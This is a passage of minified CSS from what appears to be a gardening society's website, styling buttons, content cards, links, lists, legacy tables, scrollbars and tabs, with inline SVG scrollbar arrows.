(min-width:46.25em){button,.form-btn,.button{height:2.4375rem;line-height:2.4375rem;border-radius:19.5px}}@media (min-width:61.25em){button,.form-btn,.button{height:2.6875rem;line-height:2.6875rem;border-radius:21.5px}}a.form-btn,a.button{cursor:pointer}button:disabled,.form-btn:disabled,.button:disabled,button[disabled],.form-btn[disabled],.button[disabled]{opacity:.5;cursor:not-allowed}button,.form-btn,.button,.button--p1,.button--join,.button--p2,.button--action{color:#fff;border:1px solid #b91959;background-image:linear-gradient(180deg,rgba(232,52,88,.5) 0%,rgba(185,25,89,.5) 100%);background-color:#e83458}button:not([disabled]):hover,.form-btn:not([disabled]):hover,.button:not([disabled]):hover,.button--p1:not([disabled]):hover,.button--join:not([disabled]):hover,.button--p2:not([disabled]):hover,.button--action:not([disabled]):hover,button:not([disabled]).is-hover,.form-btn:not([disabled]).is-hover,.button:not([disabled]).is-hover,.button--p1:not([disabled]).is-hover,.button--join:not([disabled]).is-hover,.button--p2:not([disabled]).is-hover,.button--action:not([disabled]).is-hover,button:not([disabled]):focus,.form-btn:not([disabled]):focus,.button:not([disabled]):focus,.button--p1:not([disabled]):focus,.button--join:not([disabled]):focus,.button--p2:not([disabled]):focus,.button--action:not([disabled]):focus,button:not([disabled]).is-focus,.form-btn:not([disabled]).is-focus,.button:not([disabled]).is-focus,.button--p1:not([disabled]).is-focus,.button--join:not([disabled]).is-focus,.button--p2:not([disabled]).is-focus,.button--action:not([disabled]).is-focus{color:#fff;border-color:#870a3c;background-image:linear-gradient(180deg,#e83458 0%,#b91959 100%);background-color:#e83458}button:not([disabled]):active,.form-btn:not([disabled]):active,.button:not([disabled]):active,.button--p1:not([disabled]):active,.button--join:not([disabled]):active,.button--p2:not([disabled]):active,.button--action:not([disabled]):active,button:not([disabled]).is-active,.form-btn:not([disabled]).is-active,.button:not([disabled]).is-active,.button--p1:not([disabled]).is-active,.button--join:not([disabled]).is-active,.button--p2:not([disabled]).is-active,.button--action:not([disabled]).is-active{color:#fff;background:#b91959}button:disabled,.form-btn:disabled,.button:disabled,.button--p1:disabled,.button--join:disabled,.button--p2:disabled,.button--action:disabled,button[disabled],.form-btn[disabled],.button[disabled],.button--p1[disabled],.button--join[disabled],.button--p2[disabled],.button--action[disabled]{color:#fff}.button--secondary{color:#3b3630;background:#fff;border:1px solid #3b3630}.button--secondary:not([disabled]):hover,.button--secondary:not([disabled]).is-hover,.button--secondary:not([disabled]):focus,.button--secondary:not([disabled]).is-focus{color:#3b3630;background:#fff;border-color:#3b3630}.button--secondary:not([disabled]):focus,.button--secondary:not([disabled]).is-focus{background:#fff}.button--secondary:not([disabled]):active,.button--secondary:not([disabled]).is-active{color:#3b3630;background:#fff}.button--secondary:disabled,.button--secondary[disabled]{color:#3b3630}.button--small,.card-default:not(.card-default--large) .card-default__cta .button{font-size:.9130752374rem;line-height:1.6428;padding-right:1rem;padding-left:1rem;height:1.875rem;line-height:1.875rem;border-radius:15px}@media screen and (min-width:46.25em){.button--small,.card-default:not(.card-default--large) .card-default__cta .button{font-size:.8680555556rem;line-height:1.728}}@media screen and (min-width:61.25em){.button--small,.card-default:not(.card-default--large) .card-default__cta .button{font-size:.9548611111rem;line-height:2.0945454545}}@media (min-width:46.25em){.button--small,.card-default:not(.card-default--large) .card-default__cta .button{height:2rem;line-height:2rem;border-radius:16px}}@media (min-width:61.25em){.button--small,.card-default:not(.card-default--large) .card-default__cta .button{height:2.125rem;line-height:2.125rem;border-radius:17px}}.button--small:not([disabled]):focus:before,.card-default:not(.card-default--large) .card-default__cta .button:not([disabled]):focus:before,.button--small:not([disabled]).is-focus:before,.card-default:not(.card-default--large) .card-default__cta .button:not([disabled]).is-focus:before{border-radius:17px}@media (min-width:46.25em){.button--small:not([disabled]):focus:before,.card-default:not(.card-default--large) .card-default__cta .button:not([disabled]):focus:before,.button--small:not([disabled]).is-focus:before,.card-default:not(.card-default--large) .card-default__cta .button:not([disabled]).is-focus:before{border-radius:18px}}@media (min-width:61.25em){.button--small:not([disabled]):focus:before,.card-default:not(.card-default--large) .card-default__cta .button:not([disabled]):focus:before,.button--small:not([disabled]).is-focus:before,.card-default:not(.card-default--large) .card-default__cta .button:not([disabled]).is-focus:before{border-radius:19px}}.form-btn--large,.form-theme-banner .form-btn,.form-btn.form-theme-banner{height:3.1875rem;line-height:3.1875rem;border-radius:25.5px}@media (min-width:46.25em){.form-btn--large,.form-theme-banner .form-btn,.form-btn.form-theme-banner{height:3.4375rem;line-height:3.4375rem;border-radius:27.5px}}@media (min-width:61.25em){.form-btn--large,.form-theme-banner .form-btn,.form-btn.form-theme-banner{height:3.6875rem;line-height:3.6875rem;border-radius:29.5px}}.form-btn--large:not([disabled]):focus:before,.form-theme-banner .form-btn:not([disabled]):focus:before,.form-btn.form-theme-banner:not([disabled]):focus:before,.form-btn--large:not([disabled]).is-focus:before,.form-theme-banner .form-btn:not([disabled]).is-focus:before,.form-btn.form-theme-banner:not([disabled]).is-focus:before{border-radius:27.5px}@media (min-width:46.25em){.form-btn--large:not([disabled]):focus:before,.form-theme-banner .form-btn:not([disabled]):focus:before,.form-btn.form-theme-banner:not([disabled]):focus:before,.form-btn--large:not([disabled]).is-focus:before,.form-theme-banner .form-btn:not([disabled]).is-focus:before,.form-btn.form-theme-banner:not([disabled]).is-focus:before{border-radius:29.5px}}@media (min-width:61.25em){.form-btn--large:not([disabled]):focus:before,.form-theme-banner .form-btn:not([disabled]):focus:before,.form-btn.form-theme-banner:not([disabled]):focus:before,.form-btn--large:not([disabled]).is-focus:before,.form-theme-banner .form-btn:not([disabled]).is-focus:before,.form-btn.form-theme-banner:not([disabled]).is-focus:before{border-radius:31.5px}}.card,.card-default,.card-listing,.gl-view__item{margin:0 auto;position:relative;display:block;width:100%;box-shadow:inset 0 0 0 1px #b5cbc8;background-color:#fff}.card:hover,.card-default:hover,.card-listing:hover,.gl-view__item:hover{background-color:rgba(181,203,200,.5)}.card__content,.card__content-alpha,.card__content-beta,.card__content-gamma,.card-default__body,.card-listing__content,.gl-view__content{padding:.5rem}@media (min-width:46.25em){.card__content,.card__content-alpha,.card__content-beta,.card__content-gamma,.card-default__body,.card-listing__content,.gl-view__content{padding:1rem}}.card__heading-1,.card-default__heading,.card-item__heading,.card-listing__heading,.gl-view__title{margin-bottom:.5rem}.card--medium .card__heading-1,.card-default--medium .card-default__heading{margin-bottom:.5rem}@media screen and (min-width:null){.card--medium .card__heading-1,.card-default--medium .card-default__heading{font-size:1.125rem;line-height:1.3333333333}}@media screen and (min-width:46.25em){.card--medium .card__heading-1,.card-default--medium .card-default__heading{font-size:1.25rem;line-height:1.6}}@media screen and (min-width:61.25em){.card--medium .card__heading-1,.card-default--medium .card-default__heading{font-size:1.375rem;line-height:1.4545454545}}.card--large .card__heading-1,.card-default--large .card-default__heading{margin-bottom:.5rem}.card-default__tools,.gl-view__tools{padding:.25rem .5rem 0;background-color:rgba(231,238,237,.5)}.card-default__tools::after,.gl-view__tools::after{clear:both;content:"";display:table}@media (min-width:46.25em){.card-default__tools,.gl-view__tools{padding-right:1rem;padding-left:1rem}}.card-default__tools:before,.gl-view__tools:before{content:"\00a0";display:block;float:left;margin-bottom:.25rem;text-indent:-9999px}.card__body,.card-default__content,.card-listing__subheading,.card-listing__item{font-size:.822590304rem;line-height:1.215672;margin-bottom:.5rem}@media screen and (min-width:46.25em){.card__body,.card-default__content,.card-listing__subheading,.card-listing__item{font-size:.8680555556rem;line-height:1.152}}@media screen and (min-width:61.25em){.card__body,.card-default__content,.card-listing__subheading,.card-listing__item{font-size:.9548611111rem;line-height:1.0472727273}}.card--medium .card__body,.card-default--medium .card-default__content{font-size:1.0135135135rem;line-height:1.11}@media screen and (min-width:46.25em){.card--medium .card__body,.card-default--medium .card-default__content{font-size:1.0416666667rem;line-height:1.44}}@media screen and (min-width:61.25em){.card--medium .card__body,.card-default--medium .card-default__content{font-size:1.1458333333rem;line-height:1.3090909091}}.card--large .card__body,.card-default--large .card-default__content{font-size:1.125rem;line-height:1.3333333333}@media screen and (min-width:46.25em){.card--large .card__body,.card-default--large .card-default__content{font-size:1.25rem;line-height:1.6}}@media screen and (min-width:61.25em){.card--large .card__body,.card-default--large .card-default__content{font-size:1.375rem;line-height:1.4545454545}}.card-default__attributes,.card-item__attributes,.card-listing__attributes,.gl-view__attributes{font-size:.822590304rem;line-height:1.215672;margin-bottom:.75rem}@media screen and (min-width:46.25em){.card-default__attributes,.card-item__attributes,.card-listing__attributes,.gl-view__attributes{font-size:.8680555556rem;line-height:1.152}}@media screen and (min-width:61.25em){.card-default__attributes,.card-item__attributes,.card-listing__attributes,.gl-view__attributes{font-size:.9548611111rem;line-height:1.0472727273}}@media (min-width:46.25em){.card-default__attributes,.card-item__attributes,.card-listing__attributes,.gl-view__attributes{margin-bottom:1rem}}.card-default__attributes .fa-ul,.card-item__attributes .fa-ul,.card-listing__attributes .fa-ul,.gl-view__attributes .fa-ul{margin-left:1.5em}.card-default__attributes .fa-ul li,.card-item__attributes .fa-ul li,.card-listing__attributes .fa-ul li,.gl-view__attributes .fa-ul li{margin-bottom:.5rem}.card-default__attributes .fa-li,.card-item__attributes .fa-li,.card-listing__attributes .fa-li,.gl-view__attributes .fa-li{left:-1.5em;width:1.5em}@media screen and (min-width:null){.card-default--medium .card-default__attributes,.card-default--medium .card-default__icon-list{font-size:.822590304rem;line-height:1.215672}}@media screen and (min-width:46.25em){.card-default--medium .card-default__attributes,.card-default--medium .card-default__icon-list{font-size:.8680555556rem;line-height:1.152}}@media screen and (min-width:61.25em){.card-default--medium .card-default__attributes,.card-default--medium .card-default__icon-list{font-size:.9548611111rem;line-height:1.0472727273}}@media screen and (min-width:null){.card-default--large .card-default__attributes,.card-default--large .card-default__icon-list{font-size:1.0135135135rem;line-height:1.11}}@media screen and (min-width:medium){.card-default--large .card-default__attributes,.card-default--large .card-default__icon-list{font-size:1.0416666667rem;line-height:1.44}}@media screen and (min-width:61.25em){.card-default--large .card-default__attributes,.card-default--large .card-default__icon-list{font-size:1.1458333333rem;line-height:1.3090909091}}@media (min-width:46.25em){.card-default--theme-rhs-garden:hover,.card-default--theme-partner-garden:hover,.card-default--theme-school-gardening:hover,.card-default--theme-your-neighbourhood:hover,.card-default--theme-britain-in-bloom:hover,.card-default--theme-affiliated-societies:hover,.card-default--theme-rhs-garden:hover .card-default__heading,.card-default--theme-partner-garden:hover .card-default__heading,.card-default--theme-school-gardening:hover .card-default__heading,.card-default--theme-your-neighbourhood:hover .card-default__heading,.card-default--theme-britain-in-bloom:hover .card-default__heading,.card-default--theme-affiliated-societies:hover .card-default__heading,.card-default--theme-rhs-garden:hover P,.card-default--theme-partner-garden:hover P,.card-default--theme-school-gardening:hover P,.card-default--theme-your-neighbourhood:hover P,.card-default--theme-britain-in-bloom:hover P,.card-default--theme-affiliated-societies:hover P,.card-default--theme-rhs-garden:hover li,.card-default--theme-partner-garden:hover li,.card-default--theme-school-gardening:hover li,.card-default--theme-your-neighbourhood:hover li,.card-default--theme-britain-in-bloom:hover li,.card-default--theme-affiliated-societies:hover li{color:#fff}.card-default--theme-rhs-garden:hover .card-default__icon-list a,.card-default--theme-partner-garden:hover .card-default__icon-list a,.card-default--theme-school-gardening:hover .card-default__icon-list a,.card-default--theme-your-neighbourhood:hover .card-default__icon-list a,.card-default--theme-britain-in-bloom:hover .card-default__icon-list a,.card-default--theme-affiliated-societies:hover .card-default__icon-list a{color:#fff}}.caret,.caret-after:after,a.caret_anchor:after,.slider .rz-pointer{height:0;width:0;display:inline-block;margin-left:2px;vertical-align:middle;border-top:6px dashed;border-right:6px solid transparent;border-left:6px solid transparent}.caret--sm{border-top-width:4px;border-right-width:4px;border-left-width:4px}.caret--lg,.slider .rz-pointer{border-top-width:12px;border-right-width:12px;border-left-width:12px}.caret--up,.caret-after--up:after{border-top:0;border-bottom:6px dashed}.caret--sm.caret--up,.caret--sm.caret-after--up:after{border-bottom-width:4px}.caret--lg.caret--up,.caret--lg.caret-after--up:after{border-bottom-width:12px}.content:not(section),.content-aside,.content-steps{width:100%}.content:not(section) p,.content-aside p,.content-steps p{margin-top:0;margin-bottom:1.5rem}@media (min-width:46.25em){.content:not(section) p,.content-aside p,.content-steps p{margin-bottom:2rem}}.content:not(section) u a:not(.button),.content-aside u a:not(.button),.content-steps u a:not(.button),.content:not(section) u a:not(.button):hover,.content-aside u a:not(.button):hover,.content-steps u a:not(.button):hover,.content:not(section) u a:not(.button):hover,.content-aside u a:not(.button):hover,.content-steps u a:not(.button):hover,.content:not(section) u a:not(.button):visited,.content-aside u a:not(.button):visited,.content-steps u a:not(.button):visited{text-decoration:underline;text-decoration-color:#fff}.content-steps ul:not(.content-ignore),.content:not(section) ul:not(.content-ignore),.content-steps ol:not(.content-ignore),.content:not(section) ol:not(.content-ignore){padding-bottom:0;padding-left:0;margin-bottom:1.5rem}@media (min-width:46.25em){.content-steps ul:not(.content-ignore),.content:not(section) ul:not(.content-ignore),.content-steps ol:not(.content-ignore),.content:not(section) ol:not(.content-ignore){margin-bottom:2rem}}.content-steps ul:not(.content-ignore) li,.content:not(section) ul:not(.content-ignore) li,.content-steps ol:not(.content-ignore) li,.content:not(section) ol:not(.content-ignore) li{margin-left:1.5rem}@media screen and (min-width:46.25em){.content-steps ul:not(.content-ignore) li,.content:not(section) ul:not(.content-ignore) li,.content-steps ol:not(.content-ignore) li,.content:not(section) ol:not(.content-ignore) li{margin-left:3.75rem}}@media screen and (min-width:61.25em){.content-steps ul:not(.content-ignore) li,.content:not(section) ul:not(.content-ignore) li,.content-steps ol:not(.content-ignore) li,.content:not(section) ol:not(.content-ignore) li{margin-left:3.75rem}}.content-steps ul:not(.content-ignore),.content:not(section) ul:not(.content-ignore){list-style:none}.content-steps ul:not(.content-ignore) li,.content:not(section) ul:not(.content-ignore) li{position:relative}.content-steps ul:not(.content-ignore) li:before,.content:not(section) ul:not(.content-ignore) li:before{margin-top:-.125rem;margin-left:-1.5rem;content:"\25A0";position:absolute;display:block}@media (min-width:46.25em){.content-steps ul:not(.content-ignore) li:before,.content:not(section) ul:not(.content-ignore) li:before{margin-left:-2rem}}.content-steps ol:not(.content-ignore),.content:not(section) ol:not(.content-ignore){counter-reset:item}.content-steps ol:not(.content-ignore) li,.content:not(section) ol:not(.content-ignore) li{position:relative;list-style-type:none;counter-increment:item}.content-steps ol:not(.content-ignore) li:before,.content:not(section) ol:not(.content-ignore) li:before{content:counter(item) ".";position:absolute;display:inline-block;margin-left:-1.5rem;font-weight:700}@media (min-width:46.25em){.content-steps ol:not(.content-ignore) li:before,.content:not(section) ol:not(.content-ignore) li:before{margin-left:-2rem}}.content-steps ol:not(.content-ignore) li{margin-bottom:2rem;margin-left:1.75rem}@media screen and (min-width:46.25em){.content-steps ol:not(.content-ignore) li{margin-left:4.5rem}}@media screen and (min-width:61.25em){.content-steps ol:not(.content-ignore) li{margin-left:4.5rem}}.content-steps ol:not(.content-ignore) li:before{font-size:1.7078292113rem;content:counter(item);top:-.15rem;line-height:1;text-align:center;margin-left:-1.75rem;width:1.75rem}@media screen and (min-width:46.25em){.content-steps ol:not(.content-ignore) li:before{font-size:2.592rem}}@media screen and (min-width:61.25em){.content-steps ol:not(.content-ignore) li:before{font-size:2.8512rem}}@media (min-width:46.25em){.content-steps ol:not(.content-ignore) li:before{top:-.4rem}}@media screen and (min-width:46.25em){.content-steps ol:not(.content-ignore) li:before{margin-left:-4.5rem;width:4.5rem}}@media screen and (min-width:61.25em){.content-steps ol:not(.content-ignore) li:before{margin-left:-4.5rem;width:4.5rem}}.content--legacy img{float:left;width:100%!important;height:auto!important;margin:0 0 1.5rem 0;clear:both}@media (min-width:30em){.content--legacy img{width:47%!important;margin-right:3%;clear:left}}.content--legacy img.fr{float:none;margin-right:0;margin-left:0;clear:both}@media (min-width:30em){.content--legacy img.fr{float:right;margin:0 0 1.5rem 3%;clear:right}}.content--legacy img.portrait{width:100%!important;clear:both}.content--legacy img.portrait:not(.fr){margin-right:0;margin-left:0}@media (min-width:30em){.content--legacy img.portrait{width:47%!important}}@media (min-width:61.25em){.content--legacy img.portrait{width:32%!important}}.content--legacy img.quarter{float:left;width:24.25%!important;margin:0 3% 1.5rem 0;clear:left}.content--legacy img.full-width{width:100%!important;float:none;clear:both;margin:0 0 1.5rem 0}.content--legacy img.fl.tmp2,.content--legacy img.fr.tmp2{margin-top:3rem}.content--legacy .double{clear:both}.content--legacy .double img{float:left!important;width:48%!important;margin-right:2%!important;clear:none!important}.content--legacy .double img:last-child{margin-right:0!important}.content--legacy .triple{clear:both}.content--legacy .triple img{float:left!important;width:32%!important;margin-right:2%!important;clear:none!important}.content--legacy .triple img:last-child{margin-right:0!important}.content--legacy table{width:100%;margin-bottom:2rem}.content--legacy table thead th{padding:.5rem;background-color:#578a83;border:1px solid #fff;color:#fff;text-align:left}@media (min-width:46.25em){.content--legacy table thead th{padding:1rem}}.content--legacy table tbody tr{background-color:#e7eeed;border-bottom:1px solid #fff;vertical-align:middle}.content--legacy table tbody td{padding:.5rem;border:1px solid #e7eeed}@media (min-width:46.25em){.content--legacy table tbody td{padding:1rem}}.content--legacy table tbody td.download a{padding:0;background:0 0}.content--legacy .btn-1{border:1px solid #076fe4;border-radius:3px;box-shadow:inset 0 1px 0 0 #8ebcf1;color:#fff;display:inline-block;font-size:inherit;font-weight:700;background-color:#4294f0;background-image:linear-gradient(#4294f0,#0776f3);padding:7px 18px;text-decoration:none;text-shadow:0 1px 0 #0065d6;background-clip:padding-box;border:1px solid #e83458!important;color:#fff!important}.content--legacy .btn-1:hover:not(:disabled){background-color:#2f87ea;background-image:linear-gradient(#2f87ea,#086fe3);box-shadow:inset 0 1px 0 0 #60a2ec;cursor:pointer}.content--legacy .btn-1:active:not(:disabled),.content--legacy .btn-1:focus:not(:disabled){border:1px solid #076fe4;box-shadow:inset 0 0 8px 4px #0868d3,inset 0 0 8px 4px #0868d3}.content--legacy .btn-1:disabled{cursor:not-allowed;opacity:.5}.content--legacy .btn-1:hover{border:1px solid #e83458!important;color:#e83458!important}a.link,.add-item__icon,.add-item__text,.card-item__cta-icon{color:#e83458;text-decoration:none;transition:color .125s ease-in-out}a.link:active,.add-item__icon:active,.add-item__text:active,.card-item__cta-icon:active,a.link:focus,.add-item__icon:focus,.add-item__text:focus,.card-item__cta-icon:focus,a.link:hover,.add-item__icon:hover,.add-item__text:hover,.card-item__cta-icon:hover{color:#37aa46;text-decoration:none}a.link:active,.add-item__icon:active,.add-item__text:active,.card-item__cta-icon:active,a.link:focus,.add-item__icon:focus,.add-item__text:focus,.card-item__cta-icon:focus{outline:0}a,.article-action__text,.paging__link:not(.is-disabled),.sort__item a .sort__icon{color:#006e50;text-decoration:none;transition:color .125s ease-in-out}a:active,.article-action__text:active,.paging__link:active:not(.is-disabled),.sort__item a .sort__icon:active,a:focus,.article-action__text:focus,.paging__link:focus:not(.is-disabled),.sort__item a .sort__icon:focus,a:hover,.article-action__text:hover,.paging__link:hover:not(.is-disabled),.sort__item a .sort__icon:hover{color:#37aa46;text-decoration:none}a:active,.article-action__text:active,.paging__link:active:not(.is-disabled),.sort__item a .sort__icon:active,a:focus,.article-action__text:focus,.paging__link:focus:not(.is-disabled),.sort__item a .sort__icon:focus{outline:0}a.link-dark,.to-do-calendar__item a{color:#3b3630;text-decoration:none;transition:color .125s ease-in-out}a.link-dark:active,.to-do-calendar__item a:active,a.link-dark:focus,.to-do-calendar__item a:focus,a.link-dark:hover,.to-do-calendar__item a:hover{color:#37aa46;text-decoration:none}a.link-dark:active,.to-do-calendar__item a:active,a.link-dark:focus,.to-do-calendar__item a:focus{outline:0}.card__body a:not(.button):not(.content-ignore),.card-default__content a:not(.button):not(.content-ignore),.card-listing__subheading a:not(.button):not(.content-ignore),.card-listing__item a:not(.button):not(.content-ignore),.content:not(section) a:not(.button):not(.content-ignore),.content-links a:not(.button):not(.content-ignore),.content-steps a:not(.button):not(.content-ignore),.article-meta__content a:not(.button),.tooltip-v2__content a,.c-membership__body a:not(.button),.popover a,.u-fancy-link{text-decoration:none;border-bottom:1px solid rgba(232,52,88,.5);font-family:"freight-sans-pro","RHS Regular","Helvetica Neue","Helvetica","Roboto","Arial",sans-serif;font-weight:600;color:#e83458;transition:all .125s ease-in-out}@media (min-width:30em){.card__body a:not(.button):not(.content-ignore),.card-default__content a:not(.button):not(.content-ignore),.card-listing__subheading a:not(.button):not(.content-ignore),.card-listing__item a:not(.button):not(.content-ignore),.content:not(section) a:not(.button):not(.content-ignore),.content-links a:not(.button):not(.content-ignore),.content-steps a:not(.button):not(.content-ignore),.article-meta__content a:not(.button),.tooltip-v2__content a,.c-membership__body a:not(.button),.popover a,.u-fancy-link{text-decoration:none;border-bottom:1px solid rgba(232,52,88,.5)}}.card__body a:visited:not(.button):not(.content-ignore),.card-default__content a:visited:not(.button):not(.content-ignore),.card-listing__subheading a:visited:not(.button):not(.content-ignore),.card-listing__item a:visited:not(.button):not(.content-ignore),.content:not(section) a:visited:not(.button):not(.content-ignore),.content-links a:visited:not(.button):not(.content-ignore),.content-steps a:visited:not(.button):not(.content-ignore),.article-meta__content a:visited:not(.button),.tooltip-v2__content a:visited,.c-membership__body a:visited:not(.button),.popover a:visited,.u-fancy-link:visited{text-decoration:none;border-bottom:1px solid rgba(87,138,131,.5);color:#578a83}.card__body a:focus:not(.button):not(.content-ignore),.card-default__content a:focus:not(.button):not(.content-ignore),.card-listing__subheading a:focus:not(.button):not(.content-ignore),.card-listing__item a:focus:not(.button):not(.content-ignore),.content:not(section) a:focus:not(.button):not(.content-ignore),.content-links a:focus:not(.button):not(.content-ignore),.content-steps a:focus:not(.button):not(.content-ignore),.article-meta__content a:focus:not(.button),.tooltip-v2__content a:focus,.c-membership__body a:focus:not(.button),.popover a:focus,.u-fancy-link:focus,.card__body a:hover:not(.button):not(.content-ignore),.card-default__content a:hover:not(.button):not(.content-ignore),.card-listing__subheading a:hover:not(.button):not(.content-ignore),.card-listing__item a:hover:not(.button):not(.content-ignore),.content:not(section) a:hover:not(.button):not(.content-ignore),.content-links a:hover:not(.button):not(.content-ignore),.content-steps a:hover:not(.button):not(.content-ignore),.article-meta__content a:hover:not(.button),.tooltip-v2__content a:hover,.c-membership__body a:hover:not(.button),.popover a:hover,.u-fancy-link:hover{text-decoration:none;border-bottom:1px solid rgba(55,170,70,.5);color:#37aa46;outline:0}@media (min-width:30em){.card__body a:focus:not(.button):not(.content-ignore),.card-default__content a:focus:not(.button):not(.content-ignore),.card-listing__subheading a:focus:not(.button):not(.content-ignore),.card-listing__item a:focus:not(.button):not(.content-ignore),.content:not(section) a:focus:not(.button):not(.content-ignore),.content-links a:focus:not(.button):not(.content-ignore),.content-steps a:focus:not(.button):not(.content-ignore),.article-meta__content a:focus:not(.button),.tooltip-v2__content a:focus,.c-membership__body a:focus:not(.button),.popover a:focus,.u-fancy-link:focus,.card__body a:hover:not(.button):not(.content-ignore),.card-default__content a:hover:not(.button):not(.content-ignore),.card-listing__subheading a:hover:not(.button):not(.content-ignore),.card-listing__item a:hover:not(.button):not(.content-ignore),.content:not(section) a:hover:not(.button):not(.content-ignore),.content-links a:hover:not(.button):not(.content-ignore),.content-steps a:hover:not(.button):not(.content-ignore),.article-meta__content a:hover:not(.button),.tooltip-v2__content a:hover,.c-membership__body a:hover:not(.button),.popover a:hover,.u-fancy-link:hover{text-decoration:none;border-bottom:1px solid rgba(55,170,70,.5)}}.card__body a:active:not(.button):not(.content-ignore),.card-default__content a:active:not(.button):not(.content-ignore),.card-listing__subheading a:active:not(.button):not(.content-ignore),.card-listing__item a:active:not(.button):not(.content-ignore),.content:not(section) a:active:not(.button):not(.content-ignore),.content-links a:active:not(.button):not(.content-ignore),.content-steps a:active:not(.button):not(.content-ignore),.article-meta__content a:active:not(.button),.tooltip-v2__content a:active,.c-membership__body a:active:not(.button),.popover a:active,.u-fancy-link:active{text-decoration:none;border-bottom:1px solid rgba(0,0,0,.5);color:#37aa46;background-color:#e83458}.content--legacy table thead th a:not(.button):not(.content-ignore),.u-fancy-link-white{text-decoration:none;border-bottom:1px solid rgba(255,255,255,.5);font-family:"freight-sans-pro","RHS Regular","Helvetica Neue","Helvetica","Roboto","Arial",sans-serif;font-weight:600;color:#fff;transition:all .125s ease-in-out}@media (min-width:30em){.content--legacy table thead th a:not(.button):not(.content-ignore),.u-fancy-link-white{text-decoration:none;border-bottom:1px solid rgba(255,255,255,.5)}}.content--legacy table thead th a:visited:not(.button):not(.content-ignore),.u-fancy-link-white:visited{text-decoration:none;border-bottom:1px solid rgba(255,255,255,.5);color:#fff}.content--legacy table thead th a:focus:not(.button):not(.content-ignore),.u-fancy-link-white:focus,.content--legacy table thead th a:hover:not(.button):not(.content-ignore),.u-fancy-link-white:hover{text-decoration:none;border-bottom:1px solid rgba(0,110,80,.5);color:#006e50;outline:0}@media (min-width:30em){.content--legacy table thead th a:focus:not(.button):not(.content-ignore),.u-fancy-link-white:focus,.content--legacy table thead th a:hover:not(.button):not(.content-ignore),.u-fancy-link-white:hover{text-decoration:none;border-bottom:1px solid rgba(0,110,80,.5)}}.content--legacy table thead th a:active:not(.button):not(.content-ignore),.u-fancy-link-white:active{text-decoration:none;border-bottom:1px solid rgba(0,0,0,.5);color:#006e50;background-color:#fff}.to-do-list__link,.c-border-l__body a,.u-fancy-link-dark{text-decoration:none;border-bottom:1px solid rgba(59,54,48,.5);font-family:"freight-sans-pro","RHS Regular","Helvetica Neue","Helvetica","Roboto","Arial",sans-serif;font-weight:600;color:#3b3630;transition:all .125s ease-in-out}@media (min-width:30em){.to-do-list__link,.c-border-l__body a,.u-fancy-link-dark{text-decoration:none;border-bottom:1px solid rgba(59,54,48,.5)}}.to-do-list__link:visited,.c-border-l__body a:visited,.u-fancy-link-dark:visited{text-decoration:none;border-bottom:1px solid rgba(59,54,48,.5);color:#3b3630}.to-do-list__link:focus,.c-border-l__body a:focus,.u-fancy-link-dark:focus,.to-do-list__link:hover,.c-border-l__body a:hover,.u-fancy-link-dark:hover{text-decoration:none;border-bottom:1px solid rgba(55,170,70,.5);color:#37aa46;outline:0}@media (min-width:30em){.to-do-list__link:focus,.c-border-l__body a:focus,.u-fancy-link-dark:focus,.to-do-list__link:hover,.c-border-l__body a:hover,.u-fancy-link-dark:hover{text-decoration:none;border-bottom:1px solid rgba(55,170,70,.5)}}.to-do-list__link:active,.c-border-l__body a:active,.u-fancy-link-dark:active{text-decoration:none;border-bottom:1px solid rgba(0,0,0,.5);color:#37aa46;background-color:#3b3630}.form-list-group::-webkit-scrollbar,.panel--scroll::-webkit-scrollbar{width:20px}@media (min-width:30em){.form-list-group::-webkit-scrollbar,.panel--scroll::-webkit-scrollbar{width:29px}}.form-list-group::-webkit-scrollbar-track-piece,.panel--scroll::-webkit-scrollbar-track-piece{background:#b5cbc8;border-right:0 solid #b5cbc8;border-left:1px solid #b5cbc8}.form-list-group::-webkit-scrollbar-thumb,.panel--scroll::-webkit-scrollbar-thumb{background:#006e50;border-right:2px solid #b5cbc8;border-left:2px solid #b5cbc8}@media (min-width:30em){.form-list-group::-webkit-scrollbar-thumb,.panel--scroll::-webkit-scrollbar-thumb{border-width:3px}}.form-list-group::-webkit-scrollbar-thumb,.panel--scroll::-webkit-scrollbar-thumb{background:#006e50;border-right:2px solid #b5cbc8;border-left:2px solid #b5cbc8}@media (min-width:30em){.form-list-group::-webkit-scrollbar-thumb,.panel--scroll::-webkit-scrollbar-thumb{border-width:3px}}.form-list-group::-webkit-scrollbar-button:single-button,.panel--scroll::-webkit-scrollbar-button:single-button{height:18px;width:20px;background:#b5cbc8}@media (min-width:30em){.form-list-group::-webkit-scrollbar-button:single-button,.panel--scroll::-webkit-scrollbar-button:single-button{height:24px;width:29px}}.form-list-group::-webkit-scrollbar-button:single-button:hover,.panel--scroll::-webkit-scrollbar-button:single-button:hover{background:#97b6b2}.form-list-group::-webkit-scrollbar-button:single-button:vertical:increment,.panel--scroll::-webkit-scrollbar-button:single-button:vertical:increment{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' width='2.125rem' height='1.625rem' viewBox='0 0 1792 1792' fill='%23006e50'%3E%3Cpath d='M1408 704q0 26-19 45l-448 448q-19 19-45 19t-45-19l-448-448q-19-19-19-45t19-45 45-19h896q26 0 45 19t19 45z'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:100% 50%;background-size:2.125rem 1.625rem;background-position:calc(100% - .28125rem) 50%;background-position:50% 50%}.form-list-group::-webkit-scrollbar-button:single-button:vertical:decrement,.panel--scroll::-webkit-scrollbar-button:single-button:vertical:decrement{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' width='2.125rem' height='1.625rem' viewBox='0 0 1792 1792' fill='%23006e50'%3E%3Cpath d='m 1408,1152 q 0,-26 -19,-45 L 941,659 q -19,-19 -45,-19 -26,0 -45,19 l -448,448 q -19,19 -19,45 0,26 19,45 19,19 45,19 h 896 q 26,0 45,-19 19,-19 19,-45 z'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:100% 50%;background-size:2.125rem 1.625rem;background-position:calc(100% - .28125rem) 50%;background-position:50% 50%;transform:rotate(180deg)}.content-steps ul:not(.content-ignore) li,.content:not(section) ul:not(.content-ignore) li,.list-icon>li,.list-icon>ul>li{margin-bottom:1rem}.list-icon,.list-icon>ul{margin-bottom:2rem}.tabs{display:table;border-bottom:1px solid #37aa46}.tabs__item{display:table-cell;position:relative;padding:.5rem .5rem .25rem .5rem;color:#3b3630;font-weight:700;text-align:center;cursor:pointer}@media (min-width:46.25em){.tabs__item{padding:.5rem 1.5rem .25rem 